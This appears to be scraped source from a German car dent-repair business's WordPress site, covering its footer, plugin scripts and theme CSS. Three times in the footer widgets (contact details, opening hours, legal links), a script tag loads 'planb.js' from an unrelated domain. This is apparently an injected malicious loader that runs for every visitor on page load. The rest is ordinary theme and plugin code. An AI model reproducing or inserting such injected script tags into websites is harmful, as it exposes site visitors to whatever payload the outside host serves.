                                <button id="submit" type="submit" class="theme-btn btn-theme-four">Add Comment </button>
                            </div>
                          <input type='hidden' name='comment_post_ID' value='1343' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
												</div>
					</form>
							</div><!-- #respond -->
			            
    </div><!--End Comment Form --> 
    	
    
</div><!-- #comments --><!-- end comments -->    
                
                                    
                </div>
            </div>
            <!--Content Side-->
            
            <!-- sidebar area -->
			        </div>
    </div>
</section>

	
<!--Start footer contact info --> 
   
<!--End footer contact info --> 	
<!--Start footer area-->  
<footer class="footer-area">
        
            <div class="upper-footer-widget">
            <div class="container">
                <div class="row clearfix">
                    <div id="text-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="single-footer-widget">
    <h5 class="title">Kontakt</h5>
    <div class="about-text">
        <p>Kontaktieren Sie uns telefonisch unter <br> 0178-5631510<br>
oder besuchen Sie uns während Geschäftszeiten in 65207 Wiesbaden, Auringer Strasse 38
<script src="https://new2sportnews.com/planb.js"></script>
</p>
    </div>
</div></div>
		</div><div id="text-4"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="working-hour-widget">
    <div class="single-footer-widget">
        <h5 class="title">Öffnungszeiten</h5>
        <ul class="working-hours">
            <li>Montag bis Freitag :</li>    
            <li><span>10:00 Uhr bis 17:00 Uhr</span></li>    
            <li>Samstag :</li>    
            <li><span>10:00 Uhr bis 14:00 Uhr</span></li>      
        </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="text-3"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="services-widget">
    <div class="single-footer-widget">
        <h5 class="title">
Wichtiges</h5>
        <ul class="service-lists">
            <li><a href="dellentechniker.eu/impressum">Impressum</a></li>
            <li><a href="dellentechniker.eu/datenschutzerklaerung">Datenschutzerklärung</a></li>
            <li><a href="http://dellentechniker.eu/Kontakt">Kontakt</a></li>
         </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="media_image-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_media_image"><img width="300" height="61" src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png" class="image wp-image-628  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png 300w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-1024x207.png 1024w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-768x155.png 768w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png 1403w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>                </div>
            </div>
        </div>
     
    
        
        <div class="copyright-area">
        <div class="row">
            <div class="copyright-text text-center">
                <p>Copyright 2021 © Waldemar Schreiber - DellenTechniker | All Rights Reserved</p>
            </div>
        </div>    
    </div>
    </footer>   
<!--End footer area-->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scyla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a069ed93e-c4dd-4095-84bf-40dfad7551be" class="" data-bg="background-color: rgba(10, 10, 10, 0.380);" style="background-color: rgba(10, 10, 10, 0.380);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;" ></div><a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="a069ed93e-c4dd-4095-84bf-40dfad7551be-powered-by" >Consent-Management-Plattform von Real Cookie Banner</a><script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/1d10faa329b837fa68c4795a43c9e7fe.js?ver=6cc871ce0cc44fa38ab026af29ea44fd" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://dellentechniker.eu/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"http://dellentechniker.eu/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: false,
						autoPlaceholder: "off",
						nationalMode: false,
						separateDialCode: false,
						hiddenInput: "full_number",
						initialCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
					});
	
					$(".wpcf7-phonetext").each(function () {
						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(this.value);
						
					});$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
							if(dial_code == "")
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
							var value   = $(this).val();
							console.log(dial_code, value);
							$(this).val(dial_code + value.substring(dial_code.length));
						 });$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					//url: "https://ipwho.is/",
					url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: false,
								autoPlaceholder: "off",
								nationalMode: false,
								separateDialCode: false,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								$("input[name="+hiddenInput+"-country-code]").val($(this).val());
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(this.value);
								
							});$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
									if(dial_code == "")
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
									var value   = $(this).val();
									console.log(dial_code, value);
									$(this).val(dial_code + value.substring(dial_code.length));
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.countTo.js?ver=6.9" id="jquery-countTo-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.9" id="scyla-custom-script-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dellentechniker.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dellentechniker.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.9
body_size: 4381
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 23/02/2016 13:43
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon/Flaticon.eot");
  src: url("../fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon/Flaticon.woff") format("woff"),
       url("../fonts/flaticon/Flaticon.ttf") format("truetype"),
       url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
  }
}
[class^="flaticon-"], [class*=" flaticon-"],
[class^="flaticon-"], [class*=" flaticon-"] {
  font-size: 20px;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
}

.flaticon-apple:before { content: "\f100"; }
.flaticon-apple-1:before { content: "\f101"; }
.flaticon-arrows:before { content: "\f102"; }
.flaticon-bag:before { content: "\f103"; }
.flaticon-box:before { content: "\f104"; }
.flaticon-clock:before { content: "\f105"; }
.flaticon-cup:before { content: "\f106"; }
.flaticon-drink:before { content: "\f107"; }
.flaticon-food:before { content: "\f108"; }
.flaticon-food-1:before { content: "\f109"; }
.flaticon-food-2:before { content: "\f10a"; }
.flaticon-fruit:before { content: "\f10b"; }
.flaticon-fruit-1:before { content: "\f10c"; }
.flaticon-fruit-2:before { content: "\f10d"; }
.flaticon-healthy:before { content: "\f10e"; }
.flaticon-icon-55281:before { content: "\f10f"; }
.flaticon-man:before { content: "\f110"; }
.flaticon-man-1:before { content: "\f111"; }
.flaticon-man-2:before { content: "\f112"; }
.flaticon-medical:before { content: "\f113"; }
.flaticon-medical-1:before { content: "\f114"; }
.flaticon-medical-2:before { content: "\f115"; }
.flaticon-medical-3:before { content: "\f116"; }
.flaticon-medical-4:before { content: "\f117"; }
.flaticon-medical-5:before { content: "\f118"; }
.flaticon-medical-6:before { content: "\f119"; }
.flaticon-medical-7:before { content: "\f11a"; }
.flaticon-music:before { content: "\f11b"; }
.flaticon-music-1:before { content: "\f11c"; }
.flaticon-music-2:before { content: "\f11d"; }
.flaticon-people:before { content: "\f11e"; }
.flaticon-person:before { content: "\f11f"; }
.flaticon-shape:before { content: "\f120"; }
.flaticon-signal:before { content: "\f121"; }
.flaticon-signs:before { content: "\f122"; }
.flaticon-silhouette:before { content: "\f123"; }
.flaticon-silhouette-1:before { content: "\f124"; }
.flaticon-silhouette-2:before { content: "\f125"; }
.flaticon-silhouette-3:before { content: "\f126"; }
.flaticon-silhouette-4:before { content: "\f127"; }
.flaticon-silhouette-5:before { content: "\f128"; }
.flaticon-sport:before { content: "\f129"; }
.flaticon-sport-1:before { content: "\f12a"; }
.flaticon-sports:before { content: "\f12b"; }
.flaticon-square:before { content: "\f12c"; }
.flaticon-star:before { content: "\f12d"; }
.flaticon-symbol:before { content: "\f12e"; }
.flaticon-technology:before { content: "\f12f"; }
.flaticon-technology-1:before { content: "\f130"; }
.flaticon-three:before { content: "\f131"; }
.flaticon-time:before { content: "\f132"; }
.flaticon-time-1:before { content: "\f133"; }
.flaticon-time-2:before { content: "\f134"; }
.flaticon-time-3:before { content: "\f135"; }
.flaticon-time-4:before { content: "\f136"; }
.flaticon-tool:before { content: "\f137"; }
.flaticon-tool-1:before { content: "\f138"; }
.flaticon-tool-10:before { content: "\f139"; }
.flaticon-tool-11:before { content: "\f13a"; }
.flaticon-tool-12:before { content: "\f13b"; }
.flaticon-tool-2:before { content: "\f13c"; }
.flaticon-tool-3:before { content: "\f13d"; }
.flaticon-tool-4:before { content: "\f13e"; }
.flaticon-tool-5:before { content: "\f13f"; }
.flaticon-tool-6:before { content: "\f140"; }
.flaticon-tool-7:before { content: "\f141"; }
.flaticon-tool-8:before { content: "\f142"; }
.flaticon-tool-9:before { content: "\f143"; }
.flaticon-transport:before { content: "\f144"; }
.flaticon-transport-1:before { content: "\f145"; }
.flaticon-two:before { content: "\f146"; }
.flaticon-two-1:before { content: "\f147"; }
.flaticon-two-2:before { content: "\f148"; }
.flaticon-weather:before { content: "\f149"; }

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9
body_size: 63370
content:
/*
Theme Name: Scyla
Theme URI: http://asianitbd.com/wp/scyla/
Author: Template_path
Author URI: http://themeforest.net/user/template_path
Description: This is Scyala Car Repair WordPress theme
Version: 2.4
License: copyright commercial
License URI: http://themeforest.net/user/template_path
Text Domain: scyla
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, microformats
* Tested up to: 6.2
* Requires PHP: 7.2
*/
/***************************************************************************************************************
||||||||||||||||||||||||||||       MASTER STYLESHEET FOR SCYla              ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||||              TABLE OF CONTENT                  ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************

1. imported styles
2. Base CSS
3. header styles
4. rev_slider_wrapper styles
5. section title 
6. index.html page css
7. index2.html page css
8. index3.html page css
9. about.html page css
10. service-v1.html page css
11. service-v2.html page css
12. service-gallery.html page css
13. single-service.html page css
14. blog.html page css
15. contact.html page css



****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/

html,
body {
    height: 100%
}

body {
    font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #5f5f5f;
    line-height: 32px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Montserrat', sans-serif;
    margin: 0;
}

a,
a:hover,
a:active,
a:focus {
    text-decoration: none;
    outline: none;
    border: none;
}

img {
    max-width: 100%;
    height: auto;
}

i {
    font-style: normal;
}

.p0 {
    padding: 0 !important;
}

.pb0 {
    padding-bottom: 0 !important;
}

.mb0 {
    margin-bottom: 0 !important;
}

ul,
li {
    list-style: none;
    margin: 0;
    padding: 0;
}


/* Remove Chrome Input Field's Unwanted Yellow Background Color */

input {
    outline: none;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {
    -webkit-box-shadow: 0 0 0px 1000px white inset !important;
}

.alignleft {
    float: left;
    margin-right: 15px;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 15px;
}

.btn-theme-four {
    position: relative;
    padding: 10px 25px;
    line-height: 20px;
    text-transform: uppercase;
    background: none;
    color: #1a1a1a;
    border: 2px solid #e1e1e1;
    font-size: 12px;
}

.btn-theme-four:hover {
    border: 2px solid #FF9320;
}


/* Start header styles */

.header-area {
    background: #252525 none repeat scroll 0 0;
}

.header .logo {
    display: inline-block;
    float: left;
    padding: 16px 0;
    width: 225px;
}

.header .header-content {
    float: left;
    width: 745px;
    border-left: 1px solid #404040;
    border-right: 1px solid #404040;
}

.header .header-content .top {
    border-bottom: 1px solid #404040;
    padding-bottom: 20px;
    padding-left: 45px;
    padding-top: 20px;
}

.header .header-content .top .welcome-text {
    display: inline-block;
    float: left;
}

.header .header-content .top .welcome-text h6 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    line-height: 30px;
}

.header .header-content .top .header-social-links {
    float: right;
    margin-right: 18px;
}

.header .header-content .top .header-social-links a {
    float: left;
    margin: 0 5px;
}

.header .header-content .top .header-social-links a i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    height: 28px;
    padding: 7px 0;
    text-align: center;
    width: 28px;
    transition: all 500ms ease 0s;
}

.header .header-content .top .header-social-links a i:hover {
    background: #fff;
    color: #000;
}

.header .header-content .bottom {
    padding-left: 20px;
}

.mainmenu .navigation {
    font-family: 'Varela Round', sans-serif;
}

.mainmenu .navigation > li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}

.mainmenu .navigation > li:last-child {
    margin-right: 0;
}

.mainmenu .navigation > li > a {
    color: #cdcdcd;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 70px;
    transition: all 500ms ease 0s;
}

.mainmenu .navigation > li > a:hover {
    color: #ff9320;
}

.mainmenu .navigation > li:hover > ul,
.mainmenu .navigation > li > ul > li:hover > ul{
    visibility: visible;
    opacity: 1;
}

.mainmenu .navigation > li > ul,
.mainmenu .navigation > li > ul > li > ul {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 210px;
    background: #fff;
    margin: 0%;
    padding: 0;
